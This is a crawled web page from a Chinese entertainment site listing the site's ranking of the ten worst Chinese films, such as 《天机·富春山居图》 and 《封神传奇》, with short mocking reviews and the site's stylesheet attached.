

--- FILE ---
content_type: text/html
request_url: http://42cb.com/yule/dianying/7379.html
body_size: 8996
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>中国史上十大烂片排名，看完怀疑智商系列-北艺娱乐网</title>
<meta name="keywords" content="中国史上十大烂片排名" />
<meta name="description" content="中国史上十大烂片排名，看完怀疑智商系列" />
<meta name="mobile-agent" content="format=html5;url=http://42cb.com/[!-titleurl--]"/>
<link href="http://42cb.com/style/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://42cb.com/style/js/jquery.js"></script>
<script type="text/javascript" src="http://42cb.com/style/js/lcmbase.js"></script>
<script type="text/javascript" src="http://42cb.com/style/js/phbgg2.js"></script>
<link href="http://42cb.com/style/css/common.css" rel="stylesheet" type="text/css" />
<script src="http://42cb.com/style/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://42cb.com//yule/dianying/7379.html");</script>
</head>
<body class="neirong">
<div class="detail-top">
    <div class="wrap clearfix">
        <div class="detail-top-nav">
          <ul>
            <li><a href="http://42cb.com/">首页</a></li>
<li> |<a href="/shenghuo/">生活</a></li>
<li> |<a href="/yule/">娱乐</a></li>
<li> |<a href="/lvyou/">旅游</a></li>
<li> |<a href="/chengshi/">城市</a></li>
<li> |<a href="/jiaoyu/">教育</a></li>
<li> |<a href="/keji/">科技</a></li>
<li> |<a href="/hangye/">行业</a></li>
<li> |<a href="/xinwen/">新闻</a></li>
<li> |<a href="/junshi/">军事</a></li>
<li> |<a href="/renwu/">人物</a></li>
<li> |<a href="/tiyu/">体育</a></li>
<li> |<a href="/youxi/">游戏</a></li>
<li> |<a href="/shijiezhizui/">世界之最</a></li>
            <li> |<a href="http://42cb.com/sitemap.html" target="_blank">网站导航</a></li>
          </ul>
        </div>
        <div class="detail-search">
           <form id="form1" name="searchform" method="post" action="/e/search/index.php"><input type="hidden" name="show" value="title">
		   <input type="text" name="keyboard" id="bdcsMain" class="detail-search-area" value="请输入关键词" onfocus="javascript:this.value=''">
    	   <input class="detail-search-btn"  type="submit" name="submit" value="搜索">
		   </form>
       </div>

    </div>
</div>

<div class="wrapper cm_block01">
  <div class="neirong_ad4"><script src="/d/js/acmsd/thea15.js"></script></div>
  <div class="block01">
    <div class="bread mar1"><a href='http://42cb.com/' class='bread-logo'></a> > <a href="/">首页</a>&nbsp;>&nbsp;<a href="/yule/">娱乐</a>&nbsp;>&nbsp;<a href="/yule/dianying/">电影</a> > 中国史上十大烂片排名，看完怀疑智商系列</div>
	<div class="detail-content">
	  <h1 class="detail-tit">中国史上十大烂片排名，看完怀疑智商系列</h1>
	  <div class="detail-info">
		<span>来源：42cb.com</span>     
		<span>时间：2019-02-26 11:44</span>      
		<span>编辑：</span>
		<a href="http://42cb.com//yule/dianying/7379.html" target="_blank">手机版</a>
	  </div>
   </div>
	<div class="content">
		<div class="neirong_ad2"><script src="/d/js/acmsd/thea5.js"></script></div>
      <p>　　在中国电影业飞速发展的今天越来越多的国产电影获得了大家的一致好评，但是烂片量也越来越多。在欣赏那些好的电影的时候也不得不吐槽一下那些烂到底的烂片。好片要分享烂片要吐槽，今天就跟小编一起来整理一下中国史上十大烂片，建议下次看见这些电影绕道而走。</p><h2>No.10《幸福马上来》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114103.jpg" /></p><p>　　烂片指数:⭐⭐</p><p>　　冯巩主演，各种喜剧演员倾情客串，但是也是难看的不行。这部电影从严格意义上来说并不像电影，它就像一部小品，各种尴尬的老气的笑点 如果这真的是一部小品那都是不成功的小品。</p><h2>No.9《京城81号2》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114103-50.jpg" /></p><p>　　烂片指数:⭐⭐</p><p>　　出完惨不忍睹的第一部，又出了个更惨不忍睹的第二部。作为一部恐怖片非常的不成功，但是作为一部搞笑片的话感觉还可以看一下。</p><h2>No.8《王牌逗王牌》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114104.jpg" /></p><p><font class="Vja158">copyright </font></p><p>　　烂片指数:⭐⭐⭐</p><p>　　典型的&ldquo;王晶式&rdquo;烂片，就连影帝刘德华的加盟都没有拯救的了这部电影，反而更衬托出黄晓明的烂演技。整部电影的浮夸表演和陈年笑料让观众尴尬无比。</p><h2>No.7《大话西游3》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114104-50.jpg" /></p><p>　　烂片指数:⭐⭐⭐</p><p><strong class="Vja158">排行榜，品牌排行榜</strong></p><p>　　全剧零演技，以情怀卖座的电影。预告片出了以后更是直接预料到这部电影的失败。故事情节天马行空、结构不丰富、没有亮点、没有笑点注定的它成为中国史上十大最烂的电影之一。</p><h2>No.6《爵迹》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114104-51.jpg" /></p><p>　　烂片指数:⭐⭐⭐</p><p>　　郭敬明执导，一众明星加入都就不了这部电影。好奇心使我走进电影院，求生欲使我走了出来。郭敬明还是回去好好写书吧。</p><h2>No.5《摆渡人》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114104-52.jpg" /></p><p>　　烂片指数:⭐⭐⭐⭐</p><p>　　2016年最烂贺岁片，《摆渡人》通过极其混乱的情节、极其做作浮夸的表演、极其恶俗煽情的配乐，当仁不让的透支了观众对国产片的最后期待。杨颖那只会瞪眼睛的演技也让观众倒足胃口。</p><h2>No.4《刺陵》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114104-53.jpg" /></p><p>　　烂片指数:⭐⭐⭐⭐</p><p>　　整部电影毫无故事可言，没有合理性没有逻辑关系。作为观众，我们能看到的只是一些不知所谓的动作场面点缀在花样百出的植入广告之中。明星有多大牌演技就有多辣鸡，拜托志玲姐姐还是好好的出席时尚活动就好了。</p><h2>No.3《纯洁心灵之逐梦演艺圈》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114104-54.jpg" /></p><p><font class="Vja158">排行榜，品牌排行榜</font></p><p>　　烂片指数⭐⭐⭐⭐⭐</p><p>　　相信大家就算没有看过电影也看过网友对这部电影的吐槽了，这整部就是一个雷剧豆瓣评分仅仅2.1分跌破新低，上映四天就紧急撤档票房只有224万。看完电影的观众表示未来好几年都不会有这么烂的片子了吧。整部电影不仅剧情雷人连主题曲也雷人到不行，真的是没有最烂只有更烂。</p><h2>No.2《封神传奇》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114105.jpg" /></p><p>　　烂片指数⭐⭐⭐⭐⭐</p><p><font class="Vja158">排行榜，品牌排行榜</font></p><p>　　《封神传奇》豆瓣评分2.9分，一部史诗级的烂片，是我国影史上一部具有里程碑意义的影片，因为它烂出了新高度，让观众对以前的烂片有了新的看法。最可怜的就是连出演电影的李连杰都差点&ldquo;晚节不保&rdquo;。</p><h2>No.1《天机&middot;富春山居图》</h2><p style="text-align: center;"><img alt="中国史上十大烂片排名，看完怀疑智商系列" src="http://img.moban5.net/phb123/d/file/20190226/38-1Z226114105-50.jpg" /></p><p>　　烂片指数⭐⭐⭐⭐⭐</p><p>　　这部电影完美的给观众展示了烂片是怎样练成的。票房黑客志玲姐姐的加盟让我们不仅能在剧情进行吐槽，我们还能在演技上进行吐槽。这部电影创造了中国电影史上一个奇迹&mdash;&mdash;中国第一部零好评电影。当仁不让的成为了中国史上十大烂片之首。</p> <p><strong style="color: rgb(165, 42, 42);">相关推荐：</strong><br /></p>
<p><a href="/yule/dianying/21016.html" target="_blank">电影《刺猬》南京站路演 主创深度剖析家庭关系获观众力赞</a></p>
<p><a href="/yule/dianying/21017.html" target="_blank">《和平精英》合作短剧上线《吃鸡上分宠男神》觅七王浩翔并肩作战</a></p>
<p><a href="/yule/dianying/21015.html" target="_blank">电影《踢出个未来》云南首映会在呈贡区CGV影城圆满举行</a></p>
<p><a href="/yule/dianying/21014.html" target="_blank">梦工场动画名导克里斯·桑德斯开启中国行 新作《荒野机器人》</a></p>
<p><a href="/yule/dianying/21013.html" target="_blank">《刺猬索尼克3》曝首支预告 “暗影”袭来 索尼克遭遇劲敌</a></p>
<p><a href="/yule/dianying/21012.html" target="_blank">《爱情，到此为止》火热预售中，愿女性都能勇敢活出自己的人生</a></p>
<p><a href="/yule/dianying/21011.html" target="_blank">电影《航海王：强者天下》今日正式上映，盛夏热血起航看超燃一战</a></p>
<p><a href="/yule/dianying/21009.html" target="_blank">烧脑过瘾！《全员嫌疑人》定档9月15日，上演人性大尺度</a></p>
   
	  <div class="neirong_ad2"><script src="/d/js/acmsd/thea6.js"></script></div>
      <div id="page">共 3 页 <a class="prev_group" href="/jiaoyu/xiaoxue/10112.html">上一页</a><a href="#" class="current">1</a><a href='/yule/dianying/20448.html'>2</a><a href='/yule/dianying/20539.html'>3</a><a class="next_group" href="/yule/dianying/20539.html">下一页</a></div>
	    <div class="neirong_ad2"><script src="/d/js/acmsd/thea7.js"></script></div>
      <div class="detail-tags clearfix">
    	 <p>
    	 	<span>标签: </span>
    	 	<a href="/tags-2045-0.html" target="_blank">电影排行榜</a> <a href="/tags-4678-0.html" target="_blank">十大烂片</a>    	 </p>
    </div>
      <b><span style="font-size: 12px;">声明：《中国史上十大烂片排名，看完怀疑智商系列》一文由北艺娱乐网（42cb.com）网友供稿，版权归原作者本人所有，转载请注明出处。如果您对文章有异议，可在<a class="fdb-msg" href="javascript:void(0);" rel="nofollow">反馈入口提交</a>处理！</span></b>
    </div> 
    <div class="neirong_ad"><script src="/d/js/acmsd/thea8.js"></script></div>   
	    <div class="jctj"  id="container">
      <div class="lm_name">
        <h4 class="current">最近更新</h4>
      </div>
      <div class="box01 show">
        <ul>
<script src="/d/js/acmsd/thea8.js"></script>        <li>
 <a href="/yule/dianying/21016.html"><img src="https://p0.pipi.cn/friday/15c37129508ab1f8aba214395eedca70.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21016.html" class="title" target="_blank">电影《刺猬》南京站路演 主创深度剖析家庭关系获观众力赞</a> <!--标题-->
     <p class="intro">8月26日、8月27日，电影《刺猬》“卡不住的”全国路演第三站来到南京，导演顾长卫，制片人梁琳，编剧/原著郑执，领衔主演葛优、王俊凯与观众进行映后...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-29</span>
     </p>
    </li>
        <li>
 <a href="/yule/dianying/21017.html"><img src="https://p0.pipi.cn/friday/a02aea2729aea8fd892c6f58134a6cef.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21017.html" class="title" target="_blank">《和平精英》合作短剧上线《吃鸡上分宠男神》觅七王浩翔并肩作战</a> <!--标题-->
     <p class="intro">吃鸡上分宠男神
                    
                  
                  
                    
                      【和平精英】...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-29</span>
     </p>
    </li>
        <li>
 <a href="/yule/dianying/21015.html"><img src="https://p0.pipi.cn/friday/15fac9f4932b159b77af4e775b20c9c2.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21015.html" class="title" target="_blank">电影《踢出个未来》云南首映会在呈贡区CGV影城圆满举行</a> <!--标题-->
     <p class="intro">8 月 26 日，智默堂“下午茶时光”观影会暨电影《踢出个未来》在云南呈贡区 CGV 星聚会影城盛大举行，现场气氛热烈，吸引了来自昆明各界的代表、...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-29</span>
     </p>
    </li>
<script src="/d/js/acmsd/thea8.js"></script>        <li>
 <a href="/yule/dianying/21014.html"><img src="https://p0.pipi.cn/friday/000d8d6796558142c899021b6986057e.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21014.html" class="title" target="_blank">梦工场动画名导克里斯·桑德斯开启中国行 新作《荒野机器人》</a> <!--标题-->
     <p class="intro">荒野机器人
                    
                  
            
            猫眼电影
            08-28
            286...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-29</span>
     </p>
    </li>
        <li>
 <a href="/yule/dianying/21013.html"><img src="https://p0.pipi.cn/friday/12f5971dfa120f6b507901151f0804eb.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21013.html" class="title" target="_blank">《刺猬索尼克3》曝首支预告 “暗影”袭来 索尼克遭遇劲敌</a> <!--标题-->
     <p class="intro">由美国派拉蒙影片公司出品、改编自全球知名游戏的好莱坞真人动画电影续集《刺猬索尼克3》发布全球首支预告与首款海报！新的敌人“暗影”袭来，...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-29</span>
     </p>
    </li>
<script src="/d/js/acmsd/thea8.js"></script>        <li>
 <a href="/yule/dianying/21012.html"><img src="https://p0.pipi.cn/friday/67bc3913e67336c1dbd510dd8db0c956.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21012.html" class="title" target="_blank">《爱情，到此为止》火热预售中，愿女性都能勇敢活出自己的人生</a> <!--标题-->
     <p class="intro">改编自畅销全球现象级小说的影片《爱情，到此为止》现已全面开启预售！“绯闻女孩”布蕾克·莱弗利携影片中小莉莉的扮演者伊莎贝拉·费雷尔共同...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-23</span>
     </p>
    </li>
        <li>
 <a href="/yule/dianying/21011.html"><img src="https://p0.pipi.cn/friday/5e13534f5ae198de18d2ce2bb4a526b6.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21011.html" class="title" target="_blank">电影《航海王：强者天下》今日正式上映，盛夏热血起航看超燃一战</a> <!--标题-->
     <p class="intro">航海王：强者天下
                    
                  
            
            猫眼电影
            08-23
            221...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-23</span>
     </p>
    </li>
        <li>
 <a href="/yule/dianying/21009.html"><img src="https://p0.pipi.cn/friday/5e7c9851b8f081806b369a1ba17ba70f.jpg?imageView2/1/w/238/h/150" /></a>
    <a href="/yule/dianying/21009.html" class="title" target="_blank">烧脑过瘾！《全员嫌疑人》定档9月15日，上演人性大尺度</a> <!--标题-->
     <p class="intro">由傅鸫导演执导，小沈阳、秦海璐、曹恩齐领衔主演，王紫逸、金梦阳子、董畅主演的悬疑电影《全员嫌疑人》今日正式定档9月15日，作为中秋档唯一一...</p>        
     <p class="info">
     	<span class="laiyuan">【<a href="/yule/dianying/">电影</a>】</span>
     	<span><small>日期：</small>2024-08-23</span>
     </p>
    </li>
        </ul>
        <div style="clear:both"></div>
      </div>
    </div>
    <div class="xgwz">
      <div class="lm_name">
        <h3>相关文章</h3>
      </div>
      <ul>
        <li><span><a href='/yule/dianying/21010.html' title='动画电影《蛋宝大营救》9月7日全国上映，送给孩子的快乐开学礼'>动画电影《蛋宝大营救》9月7日全国上映，送给孩子的快乐开学礼</a></span></li>
        <li><span><a href='/yule/dianying/21008.html' title='犯罪电影《逆鳞》北京首映礼，沈腾回应尝试新角色演绎狠辣大哥'>犯罪电影《逆鳞》北京首映礼，沈腾回应尝试新角色演绎狠辣大哥</a></span></li>
        <li><span><a href='/yule/dianying/21007.html' title='电影《假如，我是这世上最爱你的人》北京首映'>电影《假如，我是这世上最爱你的人》北京首映</a></span></li>
        <li><span><a href='/yule/dianying/21006.html' title='第十九届中国长春电影节老电影人系列访谈之制片主任欣绍文'>第十九届中国长春电影节老电影人系列访谈之制片主任欣绍文</a></span></li>
        <li><span><a href='/yule/dianying/21005.html' title='电影《又是充满希望的一天》正在热映 四主演精湛演技征服观众'>电影《又是充满希望的一天》正在热映 四主演精湛演技征服观众</a></span></li>
        <li><span><a href='/yule/dianying/21004.html' title='电影《倒仓》发布“少年心事”预告，少年懵懂爱意在青春悄然滋长'>电影《倒仓》发布“少年心事”预告，少年懵懂爱意在青春悄然滋长</a></span></li>
        <li><span><a href='/yule/dianying/21003.html' title='《航海王：强者天下》终极预告海报双发，经典巅峰之战今夏必看'>《航海王：强者天下》终极预告海报双发，经典巅峰之战今夏必看</a></span></li>
        <li><span><a href='/yule/dianying/21002.html' title='电影《假如，我是这世上最爱你的人》成都路演“雄起”'>电影《假如，我是这世上最爱你的人》成都路演“雄起”</a></span></li>
        <li><span><a href='/yule/dianying/21000.html' title='电影《刺猬》葛优王俊凯释放治愈力量 愿你我都不被生活卡住'>电影《刺猬》葛优王俊凯释放治愈力量 愿你我都不被生活卡住</a></span></li>
        <li><span><a href='/yule/dianying/21001.html' title='独家海报曝光！《名侦探柯南：百万美元的五棱星》正在热映'>独家海报曝光！《名侦探柯南：百万美元的五棱星》正在热映</a></span></li>
        <li><span><a href='/yule/dianying/20999.html' title='《从21世纪安全撤离》特别企划，张若昀分享“五颜六色的青春”'>《从21世纪安全撤离》特别企划，张若昀分享“五颜六色的青春”</a></span></li>
        <li><span><a href='/yule/dianying/20997.html' title='电影《闪耀少年之空中接力》定档9月7日，真实改编0.7秒逆风翻盘'>电影《闪耀少年之空中接力》定档9月7日，真实改编0.7秒逆风翻盘</a></span></li>
        <li><span><a href='/yule/dianying/20998.html' title='电影《红楼梦之金玉良缘》让千古BE美学重现大银幕'>电影《红楼梦之金玉良缘》让千古BE美学重现大银幕</a></span></li>
        <li><span><a href='/yule/dianying/20996.html' title='电影《守龙者》今日上映，品质动画暑期必看带娃首选'>电影《守龙者》今日上映，品质动画暑期必看带娃首选</a></span></li>
        <li><span><a href='/yule/dianying/20995.html' title='电影《红楼梦之金玉良缘》今日上映！七大看点解读“阴谋与爱情”'>电影《红楼梦之金玉良缘》今日上映！七大看点解读“阴谋与爱情”</a></span></li>
        <li><span><a href='/yule/dianying/20994.html' title='《前途无量》今日开播 白宇领衔“整顿”职场诠释翻盘人生'>《前途无量》今日开播 白宇领衔“整顿”职场诠释翻盘人生</a></span></li>
        <li><span><a href='/yule/dianying/20993.html' title='电影《小孩不笨3》重庆路演 周俞辰现场被送《哈利·波特》'>电影《小孩不笨3》重庆路演 周俞辰现场被送《哈利·波特》</a></span></li>
        <li><span><a href='/yule/dianying/20992.html' title='惊悚巨献《碟仙玩偶》强势收官暑期档 震撼来袭！'>惊悚巨献《碟仙玩偶》强势收官暑期档 震撼来袭！</a></span></li>
        <li><span><a href='/yule/dianying/20990.html' title='电影《假如，我是这世上最爱你的人》预售开启'>电影《假如，我是这世上最爱你的人》预售开启</a></span></li>
        <li><span><a href='/yule/dianying/20991.html' title='电影《小孩不笨3》今日上映 发布推广主题曲《有用的人》MV'>电影《小孩不笨3》今日上映 发布推广主题曲《有用的人》MV</a></span></li>
      </ul>
      <div style="clear:both"></div>
    </div>
      <div class="neirong_ad4"><script src="/d/js/acmsd/thea9.js"></script></div>
	
  </div>
  <div class="block02">
  	
 <div class="neirong_ad4"><script src="/d/js/acmsd/thea10.js"></script></div>

    	<div class="detail-right-box mar1">
            <h3 class="tit">娱乐排行榜推荐</h3> 
            <ul class="recomend-rank detail-right-selected clearfix">
<li><a href="/yule/mingxing/" title="明星排行榜">明星排行榜</a></li>
<li><a href="/yule/yinle/" title="音乐排行榜">音乐排行榜</a></li>
<li><a href="/yule/dianying/" title="电影排行榜">电影排行榜</a></li>
<li><a href="/yule/dianshiju/" title="电视剧排行榜">电视剧排行榜</a></li>
<li><a href="/yule/zongyijiemu/" title="综艺节目排行榜">综艺节目排行榜</a></li>
<li><a href="/yule/dongman/" title="动漫排行榜">动漫排行榜</a></li>
<li><a href="/yule/shuji/" title="书籍排行榜">书籍排行榜</a></li>
            </ul>
        </div>
		 <div class="neirong_ad4"><script src="/d/js/acmsd/thea11.js"></script></div>
         <div class="detail-right-box mar1">
            <h3 class="tit">电影排行榜精选</h3> 
            <ul class="detail-right-selected clearfix">
	  <li><a href="/yule/dianying/7386.html">豆瓣评分最低历史top10</a></li>
	  <li><a href="/yule/dianying/7385.html">惊奇队长票房排名</a></li>
	  <li><a href="/yule/dianying/7384.html">中国演员个人票房排行榜2019</a></li>
	  <li><a href="/yule/dianying/7383.html">世界十大烂片</a></li>
	  <li><a href="/yule/dianying/7382.html">2019排行榜前十的动作片</a></li>
	  <li><a href="/yule/dianying/7381.html">必看十大经典偶像剧</a></li>
	  <li><a href="/yule/dianying/7380.html">十大烂片</a></li>
	  <li><a href="/yule/dianying/7379.html">中国史上十大烂片排名</a></li>
	  <li><a href="/yule/dianying/7378.html">2019票房排行榜前十名</a></li>
	  <li><a href="/yule/dianying/7377.html">2019年电影票房排行榜前十名</a></li>
            </ul>
        </div>
    
 <div class="adcenter"><div class="neirong_ad4"><script src="/d/js/acmsd/thea12.js"></script></div></div>
   
	<div class="detail-right-box mar1">
		 <h3 class="tit">电影文章排行榜</h3> 
		<ul class="detail-article-rank">
<li><i class="tips">1.</i><a href="/yule/dianying/7112.html" target="_blank">中国十大禁片排行榜：《活着》《色戒》上榜(色请黑暗)</a></li>
<li><i class="tips">2.</i><a href="/yule/dianying/7313.html" target="_blank">漫威十三大外星种族：第一不为人知,却轻松秒杀天神组</a></li>
<li><i class="tips">3.</i><a href="/yule/dianying/7118.html" target="_blank">世界十大催泪电影：超级感人，千万不要错过</a></li>
<li><i class="tips">4.</i><a href="/yule/dianying/7212.html" target="_blank">2018年十大儿童电影，大人小孩都爱看！</a></li>
<li><i class="tips">5.</i><a href="/yule/dianying/7285.html" target="_blank">香港十大恐怖片排行榜 香港恐怖片推荐</a></li>
<li><i class="tips">6.</i><a href="/yule/dianying/7346.html" target="_blank">特效最好的十大科幻电影排行榜 阿凡达神级3D特效无可超越</a></li>
<li><i class="tips">7.</i><a href="/yule/dianying/7365.html" target="_blank">美国十大票房电影排名 阿凡达居首位,复仇者系列三部上榜</a></li>
<li><i class="tips">8.</i><a href="/yule/dianying/7236.html" target="_blank">哈利波特七大魂器，最后一件让人惊讶</a></li>
<li><i class="tips">9.</i><a href="/yule/dianying/7244.html" target="_blank">烂番茄评分最高的超级英雄电影，十部超赞动作大片</a></li>
<li><i class="tips">10.</i><a href="/yule/dianying/7329.html" target="_blank">全球十大催泪感人电影 忠犬八公上榜，第一无法超越</a></li>

		<ul>
    </div>

<div class="clearblank"></div>
<div class="fix_div mar1">
<div class="adcenter"><div class="neirong_ad4"><script src="/d/js/acmsd/thea13.js"></script></div></div>
<div class="adcenter"><div class="neirong_ad4"><script src="/d/js/acmsd/thea14.js"></script></div></div>
</div>

  </div>
  <div style="clear:both"></div>
</div>


<div class="fdb-mask"></div>
<div class="fdb-tips-box">
    <div class="fdb-tips-cont">邮箱不能为空</div>
 </div>
 <div class="fdb-pop">
    <div class="hd">留下您的宝贵意见</div>
<form name='feedback' method='post' enctype='multipart/form-data' action='/e/enews/index.php'>
<input name='enews' type='hidden' value='AddFeedback'>
<input name='bid' type='hidden' value='1'>
<input name='ecmsfrom' type='hidden' value='9'>
<input name='title' type='hidden' value='http://42cb.com/yule/dianying/7379.html'>
    <div class="suggests">
       <div><input type="text" class="suggests-email" name="email"  placeholder="您的邮箱" autocomplete="off"></div>
       <div><textarea class="suggests-area" name='saytext'   placeholder="您宝贵的改善意见。。。"></textarea></div>
       <div><input class="suggests-btn" type='submit' name='submit' value="提交意见"></div>
    </div>
</form>
    <div class="fdb-close"></div>
 </div>
<script type="text/javascript">
function tipsAlert(val){
	var tipsEle=$(".fdb-tips-box");
	    tipsEleWd=tipsEle.outerWidth();
		tipsEleHt=tipsEle.outerHeight();
		tipsEle.css({
		   marginTop:-tipsEleHt/2 +"px",
		   marginLeft:-tipsEleWd/2 +"px"
		});
	$(".fdb-tips-box").stop(true,false).fadeIn().find(".fdb-tips-cont").text(val).end().delay(2000).fadeOut();
}

$(function(){	
	$(".fdb-msg").on("click",function(){
		 $(".fdb-pop,.fdb-mask").fadeIn();
	});
	$(".fdb-close").on("click",function(){
		 $(".fdb-pop,.fdb-mask").fadeOut();
	})
});	
</script>
<!--links end--> 
 <div class="footer mar2">
	  <div class="wrap clearfix">
		  <div class="foot-logo"><img src="http://42cb.com/style/images/b_logo.png" width="112" height="39"/></div>
		  <div class="foot-chara">北艺娱乐网（42cb.com）努力为您呈现丰富的十大排行榜，最新的行业排行榜、人气排行榜、品牌排行榜. <br/>
Copyright © 2019 All Rights Reserved. 北艺娱乐网（42cb.com） </div><a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备2021016482号-1</a>
	  </div>
 </div>
<div style="display:none"><script language="javascript" src="http://42cb.com/style/js/tongji.js"></script></div>

<div class="bottomFix" style="position: fixed;right: 0;bottom: 0;width: 300px;height: 250px;z-index: 9999;">
<i class="fix-close" style="position: absolute; top:-14px; right:0;display:block;width:18px;height:16px;cursor:pointer; background:#959595 url(/style/images/close_icon.png) no-repeat;"></i>
<script src="/d/js/acmsd/thea16.js"></script>
</div>

<script>
if(location.pathname.length>1){
	$(".fix-close").click(function(){
		$(this).parent().hide();
	})	
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://42cb.com/style/css/css.css
body_size: 7416
content:
/*MoBan5源码 www.moban5.cn QQ:208115365*/
body{margin:0 auto;padding:0;background:#FFF;color:#666;font:12px/24px '微软雅黑'}
div,form,ul,ol,li,span,p,dl,dt,dd,img{margin:0;padding:0;border:0}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal}
ul,ol,li{list-style:none}
table,td,input,textarea{font-size:12px}
a{color:#000;text-decoration:none;-webkit-transition:color 0.4s ease;-moz-transition:color 0.4s ease;-o-transition:color 0.4s ease;transition:color 0.4s ease}
a:visited{text-decoration:none}
a:hover{color:#254390;text-decoration:underline;-webkit-transition:color 0.2s ease;-moz-transition:color 0.2s ease;-o-transition:color 0.2s ease;transition:color 0.2s ease}
a:focus{outline:none}
*:focus{outline:none}
img{border:none;-webkit-transition:opacity 0.4s ease;-moz-transition:opacity 0.4s ease;-o-transition:opacity 0.4s ease;transition:opacity 0.4s ease}
img:hover{opacity:0.7;-webkit-transition:opacity 0.2s ease;-moz-transition:opacity 0.2s ease;-o-transition:opacity 0.2s ease;transition:opacity 0.2s ease}
